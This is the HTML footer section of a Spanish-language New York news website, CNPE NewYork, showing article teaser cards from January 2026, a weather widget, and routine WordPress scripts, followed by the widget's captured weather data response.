                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/22/hacia-un-periodismo-mas-humano-y-humanista/" title="Permalink to: Hacia un periodismo más humano y humanista"> Hacia un periodismo más humano y humanista</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                22 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/IMG_8139-e1769097429324.webp" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/22/protestas-toda-esta-semana-frente-a-la-residencia-del-senador-chuck-schumer-en-brooklyn-no-ceda-a-trump/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/nueva-york/" alt="Ver todas las entradas en NUEVA YORK"> 
                                 NUEVA YORK
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/22/protestas-toda-esta-semana-frente-a-la-residencia-del-senador-chuck-schumer-en-brooklyn-no-ceda-a-trump/" title="Permalink to: Protestas toda esta semana frente a la residencia del senador Chuck Schumer en Brooklyn: “no ceda a Trump”"> Protestas toda esta semana frente a la residencia del senador Chuck Schumer en Brooklyn: “no ceda a Trump”</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                22 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/75601551_1004-e1769097295290.webp" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/22/venezuela-liberan-al-yerno-de-edmundo-gonzalez-urrutia/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/internacionales/" alt="Ver todas las entradas en INTERNACIONALES"> 
                                 INTERNACIONALES
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/22/venezuela-liberan-al-yerno-de-edmundo-gonzalez-urrutia/" title="Permalink to: Venezuela: liberan al yerno de Edmundo González Urrutia"> Venezuela: liberan al yerno de Edmundo González Urrutia</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                22 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/FARAN-1-e1769097066890.avif" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/22/renida-carrera-al-oscar-2026-sinners-y-one-battle-after-another-las-peliculas-con-mas-nominaciones/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/espectaculos/" alt="Ver todas las entradas en ESPECTÁCULOS"> 
                                 ESPECTÁCULOS
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/22/renida-carrera-al-oscar-2026-sinners-y-one-battle-after-another-las-peliculas-con-mas-nominaciones/" title="Permalink to: Reñida carrera al Óscar 2026: ‘Sinners’ y ‘One battle after another’, las películas con más nominaciones"> Reñida carrera al Óscar 2026: ‘Sinners’ y ‘One battle after another’, las películas con más nominaciones</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                22 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="block-12" class="col-md-4 rotateInDownLeft animated mg-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="512" height="487" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20487'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ.png" alt="" class="wp-image-15 lazy" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ.png 512w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ-300x285.png 300w" data-sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</div><div id="block-13" class="col-md-4 rotateInDownLeft animated mg-widget widget_block"><p><!-- weather widget start --></p>
<div id="m-booked-weather-bl250-48225">
<div class="booked-wzs-250-175 weather-customize" style="background-color:#137AE9;width:490px;" id="width3">
<div class="booked-wzs-250-175_in">
<div class="booked-wzs-250-175-data">
<div class="booked-wzs-250-175-left-img wrz-03"> </div>
<div class="booked-wzs-250-175-right">
<div class="booked-wzs-day-deck">
<div class="booked-wzs-day-val">
<div class="booked-wzs-day-number"><span class="plus">+</span>18</div>
<div class="booked-wzs-day-dergee">
<div class="booked-wzs-day-dergee-val">°</div>
<div class="booked-wzs-day-dergee-name">C</div>
<p></p>
</div>
</div>
<div class="booked-wzs-day">
<div class="booked-wzs-day-d">H: <span class="plus">+</span>21°</div>
<div class="booked-wzs-day-n">L: <span class="plus">+</span>11°</div>
<p></p>
</div>
</div>
<div class="booked-wzs-250-175-info">
<div class="booked-wzs-250-175-city smolest">Nueva York </div>
<div class="booked-wzs-250-175-date">Miércoles, 11 Mayo</div>
<div class="booked-wzs-left"> <span class="booked-wzs-bottom-l">Previsión para 7 días</span> </div>
<p></p>
</div>
</div>
</div>
<table cellpadding="0" cellspacing="0" class="booked-wzs-table-250">
<tbody>
<tr>
<td>Juv</td>
<td>Vie</td>
<td>Sáb</td>
<td>Dom</td>
<td>Lun</td>
<td>Mar</td>
</tr>
<tr>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-18"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-01"></div>
</td>
</tr>
<tr>
<td class="week-day-val"><span class="plus">+</span>22°</td>
<td class="week-day-val"><span class="plus">+</span>19°</td>
<td class="week-day-val"><span class="plus">+</span>21°</td>
<td class="week-day-val"><span class="plus">+</span>23°</td>
<td class="week-day-val"><span class="plus">+</span>26°</td>
<td class="week-day-val"><span class="plus">+</span>24°</td>
</tr>
<tr>
<td class="week-day-val"><span class="plus">+</span>14°</td>
<td class="week-day-val"><span class="plus">+</span>15°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
<p><script type="text/javascript"> var css_file=document.createElement("link"); var widgetUrl = location.href; css_file.setAttribute("rel","stylesheet"); css_file.setAttribute("type","text/css"); css_file.setAttribute("href",'https://s.bookcdn.com/css/w/booked-wzs-widget-275.css?v=0.0.1'); document.getElementsByTagName("head")[0].appendChild(css_file); function setWidgetData_48225(data) { if(typeof(data) != 'undefined' && data.results.length > 0) { for(var i = 0; i < data.results.length; ++i) { var objMainBlock = document.getElementById('m-booked-weather-bl250-48225'); if(objMainBlock !== null) { var copyBlock = document.getElementById('m-bookew-weather-copy-'+data.results[i].widget_type); objMainBlock.innerHTML = data.results[i].html_code; if(copyBlock !== null) objMainBlock.appendChild(copyBlock); } } } else { alert('data=undefined||data.results is empty'); } } var widgetSrc = "https://widgets.booked.net/weather/info?action=get_weather_info;ver=7;cityID=18103;type=3;scode=124;ltid=3457;domid=582;anc_id=61109;countday=undefined;cmetric=1;wlangID=4;color=137AE9;wwidth=430;header_color=ffffff;text_color=333333;link_color=08488D;border_form=1;footer_color=ffffff;footer_text_color=333333;transparent=0;v=0.0.1";widgetSrc += ';ref=' + widgetUrl;widgetSrc += ';rand_id=48225';var weatherBookedScript = document.createElement("script"); weatherBookedScript.setAttribute("type", "text/javascript"); weatherBookedScript.src = widgetSrc; document.body.appendChild(weatherBookedScript) </script><!-- weather widget end --></p>
</div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                            <a href="https://cnpenewyorknoticias.com/" class="navbar-brand" rel="home"><img width="441" height="439" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20441%20439'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png" class="custom-logo lazy" alt="CNPE NewYork" decoding="async" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png 441w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-300x300.png 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-150x150.png 150w" data-sizes="(max-width: 441px) 100vw, 441px" /></a>                        </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://cnpenewyorknoticias.com/" rel="home">CNPE NewYork</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://es.wordpress.org/">
                    Funciona gracias a WordPress                    </a>
                    <span class="sep"> | </span>
                    Tema: Newsup de <a href="https://themeansar.com/" rel="designer">Themeansar</a>                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://cnpenewyorknoticias.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2224"><a class="nav-link" href="https://cnpenewyorknoticias.com/television-en-vivo/">TELEVISIÓN EN VIVO</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
				<script data-category="functional">
											</script>
				<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://cnpenewyorknoticias.com/wp-includes/js/comment-reply.min.js?ver=7e2b802521321befb1aeeb51617ccc23" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/custom.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-custom-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/custom-time.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cnpenewyorknoticias.com/wp-includes/js/wp-emoji-release.min.js?ver=7e2b802521321befb1aeeb51617ccc23"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cnpenewyorknoticias.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://cnpenewyorknoticias.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-25 20:21:57 -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Carga diferida

Served from: cnpenewyorknoticias.com @ 2026-01-25 20:21:57 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://widgets.booked.net/weather/info?action=get_weather_info;ver=7;cityID=18103;type=3;scode=124;ltid=3457;domid=582;anc_id=61109;countday=undefined;cmetric=1;wlangID=4;color=137AE9;wwidth=430;header_color=ffffff;text_color=333333;link_color=08488D;border_form=1;footer_color=ffffff;footer_text_color=333333;transparent=0;v=0.0.1;ref=https://cnpenewyorknoticias.com/2024/05/10/ancelotti-ve-a-vinicius-a-un-paso-del-balon-de-oro/;rand_id=48225
body_size: 619
content:

			var callWidget;
			if(typeof setWidgetData === 'function') {
				callWidget = setWidgetData;
			} else {
				callWidget = setWidgetData_48225
			}
		
				callWidget({ "results": [ { "widget_type":"3", "html_code":" <div class=\"booked-wzs-250-175 weather-customize\" style=\"background-color:#137AE9;width:430px;\" id=\"width3\"> <div class=\"booked-wzs-250-175_in\"> <div class=\"booked-wzs-250-175-data\"> <div class=\"booked-wzs-250-175-left-img wrz-22\"> </div> <div class=\"booked-wzs-250-175-right\"> <div class=\"booked-wzs-day-deck\"> <div class=\"booked-wzs-day-val\"> <div class=\"booked-wzs-day-number\">-10</div> <div class=\"booked-wzs-day-dergee\"> <div class=\"booked-wzs-day-dergee-val\">&deg;</div> <div class=\"booked-wzs-day-dergee-name\">C</div> </div> </div> <div class=\"booked-wzs-day\"> <div class=\"booked-wzs-day-d\">H: 0&deg;</div> <div class=\"booked-wzs-day-n\">L: -11&deg;</div> </div> </div> <div class=\"booked-wzs-250-175-info\"> <div class=\"booked-wzs-250-175-city smolest\">Nueva York </div> <div class=\"booked-wzs-250-175-date\">Domingo, 25 Enero</div> <div class=\"booked-wzs-left\"> <span class=\"booked-wzs-bottom-l\">Previsión para 7 días</span> </div> </div> </div> </div> <table cellpadding=\"0\" cellspacing=\"0\" class=\"booked-wzs-table-250\"> <tr> <td>Lun</td> <td>Mar</td> <td>Mié</td> <td>Jue</td> <td>Vie</td> <td>Sáb</td> </tr> <tr> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-22\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-01\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-22\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> </tr> <tr> <td class=\"week-day-val\">-1&deg;</td> <td class=\"week-day-val\">-8&deg;</td> <td class=\"week-day-val\">-5&deg;</td> <td class=\"week-day-val\">-5&deg;</td> <td class=\"week-day-val\">-8&deg;</td> <td class=\"week-day-val\">-7&deg;</td> </tr> <tr> <td class=\"week-day-val\">-9&deg;</td> <td class=\"week-day-val\">-12&deg;</td> <td class=\"week-day-val\">-12&deg;</td> <td class=\"week-day-val\">-12&deg;</td> <td class=\"week-day-val\">-14&deg;</td> <td class=\"week-day-val\">-15&deg;</td> </tr> </table> </div> </div> " } ] });
			